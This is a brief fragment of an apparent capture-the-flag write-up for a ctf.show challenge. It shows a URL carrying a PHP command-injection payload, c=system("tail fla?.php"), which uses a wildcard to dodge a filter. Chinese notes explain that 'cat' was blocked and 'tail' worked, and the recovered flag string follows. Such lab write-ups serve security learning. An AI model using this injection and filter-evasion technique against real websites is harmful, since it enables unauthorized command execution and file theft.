 不安全 | cb13873b-59ce-4289-afc6-49dfa9855f84.challenge.ctf.show/?c=system("tail%20fla?.php");
# @Author: h1xa # @Date: 2020-09-04 00:14:07 # @Last Modified by: h1xa # @Last Modified time: 2020-09-04 00:14:17 # @email: h1xa@ctfer.com # @link: https://ctfer.com
'ctfshow{a347b2e6-fd68-4d29-a848-f297fe0774a6}';
因为刚才对index用cat发现不行，应该是被限制了
尝试用tail可以